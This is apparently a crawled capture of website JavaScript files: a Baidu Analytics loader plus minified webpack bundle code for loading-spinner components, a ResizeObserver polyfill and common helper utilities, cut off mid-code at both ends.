10px",borderRadius:"7px",bg:"active",color:"#fff",fontSize:"11px",children:[j,"P"]}),(0,x.jsx)(l.EY,{fontSize:"11px",color:"sub_text",children:(0,p.Yq)(v,"YYYY-MM-DD")})]})]})]})}}}]);

--- FILE ---
content_type: application/javascript
request_url: http://adventw.com/tj.js
body_size: 257
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dde72913d697e8ea585bee800d2dce8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4d74d85532b10f3a811a7aa6339efe60";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.jpcvk.cn/static/js/8439.6ccf18a4.js
body_size: 20491
content:
/*! For license information please see 8439.6ccf18a4.js.LICENSE.txt */
(self.webpackChunkporn=self.webpackChunkporn||[]).push([[8439],{132:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.staged=void 0;const o=r(n(41594));function i(e){return"function"===typeof e?o.default.createElement(a,{stage:e}):e}function a(e){return i(e.stage())}t.staged=function(e){return function(t,n){return i(e(t,n))}}},6535:()=>{},6538:(e,t,n)=>{"use strict";e.exports=n(60759)},10247:(e,t,n)=>{"use strict";n.d(t,{I9:()=>ke,Oz:()=>ie,S9:()=>We,YT:()=>Ve,ce:()=>Te,jl:()=>_e,lv:()=>Pe,nE:()=>me,oB:()=>Ue,pZ:()=>Je,q0:()=>de});var r,o,i,a,s,c,u,d,l,f,p,h,m,g,v,y,b,_,S,E,A,w,P,R,C,O,T,x,j,I,N,k,D,L,z,W,B,M=n(41594),F=n(68913),H=40,U="#333",G=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},Y=function(e,t){return Math.round(e*Math.pow(10,t))/Math.pow(10,t)},K=function(e,t){return void 0===t&&(t=e),(0,F.AH)(r||(r=G(["\n  width: ",";\n  height: ",";\n"],["\n  width: ",";\n  height: ",";\n"])),e,t)},X=function(e){return K(e+"px")},V=function(e){var t=e.size;return X(t)},q=function(e){var t=e.color;return(0,F.AH)(o||(o=G(["\n  background-color: ",";\n"],["\n  background-color: ",";\n"])),t)},Z=function(e){var t=e.size,n=void 0===t?0:t;return(0,F.AH)(i||(i=G(["\n  margin: ","px auto;\n"],["\n  margin: ","px auto;\n"])),n)},$=function(e){return(0,F.AH)(a||(a=G(["\n    animation-delay: ","s;\n  "],["\n    animation-delay: ","s;\n  "])),e)},J=function(e){var t=e.delay;return $(t)},Q=function(e){return Array.from(new Array(e).keys())},ee=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},te=(0,F.i7)(s||(s=ee(["\n  100% {\n    transform: rotate(360deg);\n  }\n"],["\n  100% {\n    transform: rotate(360deg);\n  }\n"]))),ne=(0,F.i7)(c||(c=ee(["\n  0%,\n  100% {\n    transform: scale(0);\n  }\n  50% {\n    transform: scale(1);\n  }\n"],["\n  0%,\n  100% {\n    transform: scale(0);\n  }\n  50% {\n    transform: scale(1);\n  }\n"]))),re=F.Ay.div(d||(d=ee(["\n  ",";\n  display: inline-block;\n  position: absolute;\n  top: 0;\n  border-radius: 100%;\n  animation: "," ","s infinite ease-in-out;\n  ",";\n"],["\n  ",";\n  display: inline-block;\n  position: absolute;\n  top: 0;\n  border-radius: 100%;\n  animation: "," ","s infinite ease-in-out;\n  ",";\n"])),K("60%"),ne,2,function(e){return e.second&&(0,F.AH)(u||(u=ee(["\n      top: auto;\n      bottom: 0;\n      ",";\n    "],["\n      top: auto;\n      bottom: 0;\n      ",";\n    "])),$(-1))}),oe=F.Ay.div(l||(l=ee(["\n  ",";\n  ",";\n  position: relative;\n  text-align: center;\n  animation: "," ","s infinite linear;\n\n  > "," {\n    ",";\n  }\n"],["\n  ",";\n  ",";\n  position: relative;\n  text-align: center;\n  animation: "," ","s infinite linear;\n\n  > "," {\n    ",";\n  }\n"])),V,Z,te,2,re,q),ie=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className;return(0,M.createElement)(oe,{className:i,size:n,color:o},(0,M.createElement)(re,null),(0,M.createElement)(re,{second:!0}))},ae=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},se=(0,F.i7)(f||(f=ae(["\n  0%,\n  39%,\n  100% {\n    opacity: 0;\n  }\n\n  40% {\n    opacity: 1;\n  }\n"],["\n  0%,\n  39%,\n  100% {\n    opacity: 0;\n  }\n\n  40% {\n    opacity: 1;\n  }\n"]))),ce=F.Ay.div(p||(p=ae(["\n  ",";\n  position: absolute;\n  left: 0;\n  top: 0;\n  transform: rotate(","deg);\n  &::before {\n    content: '';\n    display: block;\n    margin: 0 auto;\n    ",";\n    border-radius: 100%;\n    animation: "," 1.2s infinite ease-in-out both -","s;\n  }\n"],["\n  ",";\n  position: absolute;\n  left: 0;\n  top: 0;\n  transform: rotate(","deg);\n  &::before {\n    content: '';\n    display: block;\n    margin: 0 auto;\n    ",";\n    border-radius: 100%;\n    animation: "," 1.2s infinite ease-in-out both -","s;\n  }\n"])),K("100%"),function(e){return e.rotate},K("15%"),se,function(e){return e.delay}),ue=F.Ay.div(h||(h=ae(["\n  ",";\n  ",";\n  position: relative;\n\n  > "," {\n    &::before {\n      ",";\n    }\n  }\n"],["\n  ",";\n  ",";\n  position: relative;\n\n  > "," {\n    &::before {\n      ",";\n    }\n  }\n"])),V,Z,ce,q),de=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className,a=Q(12).map(function(e){return(0,M.createElement)(ce,{key:e,rotate:Y(30*e,1),delay:Y(1.2-1.2/12*e,2)})});return(0,M.createElement)(ue,{className:i,size:n,color:o},a)},le=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},fe=(0,F.i7)(m||(m=le(["\n  0%,\n  80%,\n  100% {\n    transform: scale(0);\n  }\n  40% {\n    transform: scale(1);\n  }\n"],["\n  0%,\n  80%,\n  100% {\n    transform: scale(0);\n  }\n  40% {\n    transform: scale(1);\n  }\n"]))),pe=F.Ay.div(g||(g=le(["\n  border-radius: 100%;\n  display: inline-block;\n  animation: "," 1.4s ease-in-out ","s infinite both;\n"],["\n  border-radius: 100%;\n  display: inline-block;\n  animation: "," 1.4s ease-in-out ","s infinite both;\n"])),fe,function(e){return e.delay}),he=F.Ay.div(v||(v=le(["\n  width: ","px;\n  ",";\n  text-align: center;\n  border-radius: 100%;\n  > "," {\n    ",";\n    ",";\n  }\n"],["\n  width: ","px;\n  ",";\n  text-align: center;\n  border-radius: 100%;\n  > "," {\n    ",";\n    ",";\n  }\n"])),function(e){return e.size},Z,pe,function(e){return X(e.size/4)},q),me=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className;return(0,M.createElement)(he,{className:i,size:n,color:o},(0,M.createElement)(pe,{delay:-.32}),(0,M.createElement)(pe,{delay:-.16}),(0,M.createElement)(pe,{delay:0}))},ge=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},ve=(0,F.i7)(y||(y=ge(["\n  0%,\n  80%,\n  100% {\n    transform: scale(0);\n  }\n  40% {\n    transform: scale(1);\n  }\n"],["\n  0%,\n  80%,\n  100% {\n    transform: scale(0);\n  }\n  40% {\n    transform: scale(1);\n  }\n"]))),ye=F.Ay.div(b||(b=ge(["\n  ",";\n  position: absolute;\n  top: 0;\n  left: 0;\n  transform: rotate(","deg);\n\n  &::before {\n    content: '';\n    display: block;\n    margin: 0 auto;\n    ",";\n    border-radius: 100%;\n    animation: "," 1.2s ease-in-out ","s infinite both;\n  }\n"],["\n  ",";\n  position: absolute;\n  top: 0;\n  left: 0;\n  transform: rotate(","deg);\n\n  &::before {\n    content: '';\n    display: block;\n    margin: 0 auto;\n    ",";\n    border-radius: 100%;\n    animation: "," 1.2s ease-in-out ","s infinite both;\n  }\n"])),K("100%"),function(e){return e.transform},K("15%"),ve,function(e){return e.delay}),be=F.Ay.div(_||(_=ge(["\n  ",";\n  ",";\n  position: relative;\n\n  > "," {\n    &::before {\n      ",";\n    }\n  }\n"],["\n  ",";\n  ",";\n  position: relative;\n\n  > "," {\n    &::before {\n      ",";\n    }\n  }\n"])),Z,V,ye,q),_e=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className,a=Q(12).map(function(e){var t=Y(30*(e+1),1),n=Y(1.2/12*e-1.2,1);return(0,M.createElement)(ye,{key:n,delay:n,transform:t})});return(0,M.createElement)(be,{className:i,size:n,color:o},a)},Se=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},Ee=(0,F.i7)(S||(S=Se(["\n  0%,\n  10% {\n    transform: perspective(140px) rotateX(-180deg);\n    opacity: 0;\n  }\n  25%,\n  75% {\n    transform: perspective(140px) rotateX(0deg);\n    opacity: 1;\n  }\n  90%,\n  100% {\n    transform: perspective(140px) rotateY(180deg);\n    opacity: 0;\n  }\n"],["\n  0%,\n  10% {\n    transform: perspective(140px) rotateX(-180deg);\n    opacity: 0;\n  }\n  25%,\n  75% {\n    transform: perspective(140px) rotateX(0deg);\n    opacity: 1;\n  }\n  90%,\n  100% {\n    transform: perspective(140px) rotateY(180deg);\n    opacity: 0;\n  }\n"]))),Ae=F.Ay.div(E||(E=Se(["\n  float: left;\n  ",";\n  position: relative;\n  transform: scale(1.1) rotateZ(","deg);\n  &::before {\n    content: '';\n    position: absolute;\n    top: 0;\n    left: 0;\n    ",";\n    animation: "," ","s infinite linear both\n      ","s;\n    transform-origin: 100% 100%;\n  }\n"],["\n  float: left;\n  ",";\n  position: relative;\n  transform: scale(1.1) rotateZ(","deg);\n  &::before {\n    content: '';\n    position: absolute;\n    top: 0;\n    left: 0;\n    ",";\n    animation: "," ","s infinite linear both\n      ","s;\n    transform-origin: 100% 100%;\n  }\n"])),K("50%"),function(e){return e.scale},K("100%"),Ee,function(e){return e.duration},function(e){return e.delay}),we=F.Ay.div(A||(A=Se(["\n  ",";\n  ",";\n  position: relative;\n  transform: rotateZ(45deg);\n\n  > "," {\n    &::before {\n      ",";\n    }\n  }\n"],["\n  ",";\n  ",";\n  position: relative;\n  transform: rotateZ(45deg);\n\n  > "," {\n    &::before {\n      ",";\n    }\n  }\n"])),V,Z,Ae,q),Pe=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className,a=[0,1,3,2].map(function(e){return(0,M.createElement)(Ae,{scale:90*e,key:e,delay:Y(.3*e,2),duration:2.4})});return(0,M.createElement)(we,{className:i,size:n,color:o},a)},Re=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},Ce=F.Ay.div(P||(P=Re(["\n  ",";\n  ",";\n  position: absolute;\n  top: 0;\n  left: 0;\n  animation-timing-function: ease-in-out;\n  animation-iteration-count: infinite;\n  animation-fill-mode: both;\n"],["\n  ",";\n  ",";\n  position: absolute;\n  top: 0;\n  left: 0;\n  animation-timing-function: ease-in-out;\n  animation-iteration-count: infinite;\n  animation-fill-mode: both;\n"])),V,J),Oe=F.Ay.div(R||(R=Re(["\n  margin: ","px auto;\n  ",";\n  text-align: center;\n  font-size: 10px;\n  position: relative;\n\n  > "," {\n    ",";\n    animation-name: ",";\n    animation-duration: ","s;\n  }\n"],["\n  margin: ","px auto;\n  ",";\n  text-align: center;\n  font-size: 10px;\n  position: relative;\n\n  > "," {\n    ",";\n    animation-name: ",";\n    animation-duration: ","s;\n  }\n"])),function(e){return Y(.8*e.size,1)},V,Ce,q,function(e){return void 0===(t=Y(.8*e.size,1))&&(t=42),(0,F.i7)(w||(w=Re(["\n  0% {\n    transform: rotate(0deg);\n  }\n  25% {\n    transform: translateX(","px) rotate(-90deg) scale(0.5);\n  }\n  50% {\n    /* Hack to make FF rotate in the right direction */\n    transform: translateX(","px) translateY(","px) rotate(-179deg);\n  }\n  50.1% {\n    transform: translateX(","px) translateY(","px) rotate(-180deg);\n  }\n  75% {\n    transform: translateX(0) translateY(","px) rotate(-270deg) scale(0.5);\n  }\n  100% {\n    transform: rotate(-360deg);\n  }\n"],["\n  0% {\n    transform: rotate(0deg);\n  }\n  25% {\n    transform: translateX(","px) rotate(-90deg) scale(0.5);\n  }\n  50% {\n    /* Hack to make FF rotate in the right direction */\n    transform: translateX(","px) translateY(","px) rotate(-179deg);\n  }\n  50.1% {\n    transform: translateX(","px) translateY(","px) rotate(-180deg);\n  }\n  75% {\n    transform: translateX(0) translateY(","px) rotate(-270deg) scale(0.5);\n  }\n  100% {\n    transform: rotate(-360deg);\n  }\n"])),t,t,t,t,t,t);var t},function(e){return e.speed}),Te=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className,a=Y(n/4,2);return(0,M.createElement)(Oe,{speed:1.8,className:i,size:n,color:o},(0,M.createElement)(Ce,{delay:1.8,size:a}),(0,M.createElement)(Ce,{delay:.9,size:a}))},xe=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},je=(0,F.i7)(C||(C=xe(["\n  0%,\n  70%,\n  100% {\n    transform: scale3d(1, 1, 1);\n  }\n\n  35% {\n    transform: scale3d(0, 0, 1);\n  }\n"],["\n  0%,\n  70%,\n  100% {\n    transform: scale3d(1, 1, 1);\n  }\n\n  35% {\n    transform: scale3d(0, 0, 1);\n  }\n"]))),Ie=F.Ay.div(O||(O=xe(["\n  ",";\n  float: left;\n  animation: "," 1.3s infinite ease-in-out ","s;\n"],["\n  ",";\n  float: left;\n  animation: "," 1.3s infinite ease-in-out ","s;\n"])),K("33.33%"),je,function(e){return e.delay}),Ne=F.Ay.div(T||(T=xe(["\n  ",";\n  ",";\n  > "," {\n    ",";\n  }\n"],["\n  ",";\n  ",";\n  > "," {\n    ",";\n  }\n"])),V,Z,Ie,q),ke=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className,a=[.5,.75,1,.25,.5,.75,0,.25,.5].map(function(e){return Y(.4*e,2)}).map(function(e,t){return(0,M.createElement)(Ie,{key:t,delay:e})});return(0,M.createElement)(Ne,{className:i,size:n,color:o},a)},De=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},Le=(0,F.i7)(x||(x=De(["\n  0% {\n    transform: scale(0);\n  }\n  100% {\n    opacity: 0;\n    transform: scale(1);\n  }\n"],["\n  0% {\n    transform: scale(0);\n  }\n  100% {\n    opacity: 0;\n    transform: scale(1);\n  }\n"]))),ze=F.Ay.div(j||(j=De(["\n  ",";\n  ",";\n  ",";\n  border-radius: 100%;\n  animation: "," 1s ease-in-out infinite;\n"],["\n  ",";\n  ",";\n  ",";\n  border-radius: 100%;\n  animation: "," 1s ease-in-out infinite;\n"])),V,q,Z,Le),We=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className;return(0,M.createElement)(ze,{className:i,size:n,color:o})},Be=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},Me=(0,F.i7)(I||(I=Be(["\n  0%,\n  40%,\n  100% {\n    transform: scaleY(0.4);\n  }\n  20% {\n    transform: scaleY(1);\n  }\n"],["\n  0%,\n  40%,\n  100% {\n    transform: scaleY(0.4);\n  }\n  20% {\n    transform: scaleY(1);\n  }\n"]))),Fe=F.Ay.div(N||(N=Be(["\n  ",";\n  margin: 0 3px 0 0;\n  display: inline-block;\n  ",";\n"],["\n  ",";\n  margin: 0 3px 0 0;\n  display: inline-block;\n  ",";\n"])),K("7px","100%"),J),He=F.Ay.div(k||(k=Be(["\n  ",";\n  ",";\n  text-align: center;\n  font-size: 10px;\n\n  > "," {\n    ",";\n    animation-name: ",";\n    animation-duration: ","s;\n    animation-timing-function: ease-in-out;\n    animation-iteration-count: infinite;\n  }\n"],["\n  ",";\n  ",";\n  text-align: center;\n  font-size: 10px;\n\n  > "," {\n    ",";\n    animation-name: ",";\n    animation-duration: ","s;\n    animation-timing-function: ease-in-out;\n    animation-iteration-count: infinite;\n  }\n"])),Z,function(e){return K(1.25*e.size+"px",e.size+"px")},Fe,q,Me,function(e){return e.speed}),Ue=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className,a=Q(5).map(function(e){return(0,M.createElement)(Fe,{delay:Y(.1*e-1.2,1),key:e})});return(0,M.createElement)(He,{speed:1.2,className:i,size:n,color:o},a)},Ge=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},Ye=(0,F.i7)(D||(D=Ge(["\n  0%,\n  100% {\n    transform: scale(0);\n  }\n  50% {\n    transform: scale(1);\n  }\n"],["\n  0%,\n  100% {\n    transform: scale(0);\n  }\n  50% {\n    transform: scale(1);\n  }\n"]))),Ke=F.Ay.div(L||(L=Ge(["\n  ",";\n  border-radius: 50%;\n  position: absolute;\n  opacity: 0.6;\n  top: 0;\n  left: 0;\n  animation: "," 2s infinite ease-in-out;\n  ",";\n"],["\n  ",";\n  border-radius: 50%;\n  position: absolute;\n  opacity: 0.6;\n  top: 0;\n  left: 0;\n  animation: "," 2s infinite ease-in-out;\n  ",";\n"])),K("100%"),Ye,function(e){return e.isDelay&&$(-1)}),Xe=F.Ay.div(z||(z=Ge(["\n  ",";\n  position: relative;\n  ",";\n  > "," {\n    ",";\n  }\n"],["\n  ",";\n  position: relative;\n  ",";\n  > "," {\n    ",";\n  }\n"])),V,Z,Ke,q),Ve=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className;return(0,M.createElement)(Xe,{className:i,size:n,color:o},(0,M.createElement)(Ke,null),(0,M.createElement)(Ke,{isDelay:!0}))},qe=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},Ze=(0,F.i7)(W||(W=qe(["\n  0% {\n    transform: perspective(120px) rotateX(0deg) rotateY(0deg);\n  }\n  50% {\n    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);\n  }\n  100% {\n    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);\n  }\n"],["\n  0% {\n    transform: perspective(120px) rotateX(0deg) rotateY(0deg);\n  }\n  50% {\n    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);\n  }\n  100% {\n    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);\n  }\n"]))),$e=F.Ay.div(B||(B=qe(["\n  ",";\n  ",";\n  ",";\n  animation: "," ","s infinite ease-in-out;\n"],["\n  ",";\n  ",";\n  ",";\n  animation: "," ","s infinite ease-in-out;\n"])),V,q,Z,Ze,function(e){return e.speed}),Je=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className;return(0,M.createElement)($e,{className:i,size:n,color:o,speed:1.2})}},30853:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>w});var r=function(){if("undefined"!==typeof Map)return Map;function e(e,t){var n=-1;return e.some(function(e,r){return e[0]===t&&(n=r,!0)}),n}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var n=e(this.__entries__,t),r=this.__entries__[n];return r&&r[1]},t.prototype.set=function(t,n){var r=e(this.__entries__,t);~r?this.__entries__[r][1]=n:this.__entries__.push([t,n])},t.prototype.delete=function(t){var n=this.__entries__,r=e(n,t);~r&&n.splice(r,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var n=0,r=this.__entries__;n<r.length;n++){var o=r[n];e.call(t,o[1],o[0])}},t}()}(),o="undefined"!==typeof window&&"undefined"!==typeof document&&window.document===document,i="undefined"!==typeof n.g&&n.g.Math===Math?n.g:"undefined"!==typeof self&&self.Math===Math?self:"undefined"!==typeof window&&window.Math===Math?window:Function("return this")(),a="function"===typeof requestAnimationFrame?requestAnimationFrame.bind(i):function(e){return setTimeout(function(){return e(Date.now())},1e3/60)};var s=["top","right","bottom","left","width","height","size","weight"],c="undefined"!==typeof MutationObserver,u=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var n=!1,r=!1,o=0;function i(){n&&(n=!1,e()),r&&c()}function s(){a(i)}function c(){var e=Date.now();if(n){if(e-o<2)return;r=!0}else n=!0,r=!1,setTimeout(s,t);o=e}return c}(this.refresh.bind(this),20)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,n=t.indexOf(e);~n&&t.splice(n,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter(function(e){return e.gatherActive(),e.hasActive()});return e.forEach(function(e){return e.broadcastActive()}),e.length>0},e.prototype.connect_=function(){o&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),c?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){o&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,n=void 0===t?"":t;s.some(function(e){return!!~n.indexOf(e)})&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),d=function(e,t){for(var n=0,r=Object.keys(t);n<r.length;n++){var o=r[n];Object.defineProperty(e,o,{value:t[o],enumerable:!1,writable:!1,configurable:!0})}return e},l=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||i},f=y(0,0,0,0);function p(e){return parseFloat(e)||0}function h(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return t.reduce(function(t,n){return t+p(e["border-"+n+"-width"])},0)}function m(e){var t=e.clientWidth,n=e.clientHeight;if(!t&&!n)return f;var r=l(e).getComputedStyle(e),o=function(e){for(var t={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var o=r[n],i=e["padding-"+o];t[o]=p(i)}return t}(r),i=o.left+o.right,a=o.top+o.bottom,s=p(r.width),c=p(r.height);if("border-box"===r.boxSizing&&(Math.round(s+i)!==t&&(s-=h(r,"left","right")+i),Math.round(c+a)!==n&&(c-=h(r,"top","bottom")+a)),!function(e){return e===l(e).document.documentElement}(e)){var u=Math.round(s+i)-t,d=Math.round(c+a)-n;1!==Math.abs(u)&&(s-=u),1!==Math.abs(d)&&(c-=d)}return y(o.left,o.top,s,c)}var g="undefined"!==typeof SVGGraphicsElement?function(e){return e instanceof l(e).SVGGraphicsElement}:function(e){return e instanceof l(e).SVGElement&&"function"===typeof e.getBBox};function v(e){return o?g(e)?function(e){var t=e.getBBox();return y(0,0,t.width,t.height)}(e):m(e):f}function y(e,t,n,r){return{x:e,y:t,width:n,height:r}}var b=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=y(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=v(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),_=function(e,t){var n=function(e){var t=e.x,n=e.y,r=e.width,o=e.height,i="undefined"!==typeof DOMRectReadOnly?DOMRectReadOnly:Object,a=Object.create(i.prototype);return d(a,{x:t,y:n,width:r,height:o,top:n,right:t+r,bottom:o+n,left:t}),a}(t);d(this,{target:e,contentRect:n})},S=function(){function e(e,t,n){if(this.activeObservations_=[],this.observations_=new r,"function"!==typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=n}return e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!==typeof Element&&Element instanceof Object){if(!(e instanceof l(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new b(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!==typeof Element&&Element instanceof Object){if(!(e instanceof l(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach(function(t){t.isActive()&&e.activeObservations_.push(t)})},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map(function(e){return new _(e.target,e.broadcastRect())});this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),E="undefined"!==typeof WeakMap?new WeakMap:new r,A=function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=u.getInstance(),r=new S(t,n,this);E.set(this,r)};["observe","unobserve","disconnect"].forEach(function(e){A.prototype[e]=function(){var t;return(t=E.get(this))[e].apply(t,arguments)}});const w="undefined"!==typeof i.ResizeObserver?i.ResizeObserver:A},37827:(e,t,n)=>{"use strict";n.d(t,{Cl:()=>r,Ju:()=>a,Tt:()=>o,fX:()=>c,sH:()=>i,zs:()=>s});var r=function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};function o(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}function i(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{c(r.next(e))}catch(t){i(t)}}function s(e){try{c(r.throw(e))}catch(t){i(t)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,s)}c((r=r.apply(e,t||[])).next())})}Object.create;function a(e){var t="function"===typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"===typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function s(e,t){var n="function"===typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(s){o={error:s}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function c(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;"function"===typeof SuppressedError&&SuppressedError},40403:e=>{e.exports=function(e,t,n,r){var o=n?n.call(r,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!==typeof e||!e||"object"!==typeof t||!t)return!1;var i=Object.keys(e),a=Object.keys(t);if(i.length!==a.length)return!1;for(var s=Object.prototype.hasOwnProperty.bind(t),c=0;c<i.length;c++){var u=i[c];if(!s(u))return!1;var d=e[u],l=t[u];if(!1===(o=n?n.call(r,d,l,u):void 0)||void 0===o&&d!==l)return!1}return!0}},49495:()=>{},52551:e=>{function t(e,t){var n=e.length,r=new Array(n),o={},i=n,a=function(e){for(var t=new Map,n=0,r=e.length;n<r;n++){var o=e[n];t.has(o[0])||t.set(o[0],new Set),t.has(o[1])||t.set(o[1],new Set),t.get(o[0]).add(o[1])}return t}(t),s=function(e){for(var t=new Map,n=0,r=e.length;n<r;n++)t.set(e[n],n);return t}(e);for(t.forEach(function(e){if(!s.has(e[0])||!s.has(e[1]))throw new Error("Unknown node. There is an unknown node in the supplied edges.")});i--;)o[i]||c(e[i],i,new Set);return r;function c(e,t,i){if(i.has(e)){var u;try{u=", node was:"+JSON.stringify(e)}catch(f){u=""}throw new Error("Cyclic dependency"+u)}if(!s.has(e))throw new Error("Found unknown node. Make sure to provided all involved nodes. Unknown node: "+JSON.stringify(e));if(!o[t]){o[t]=!0;var d=a.get(e)||new 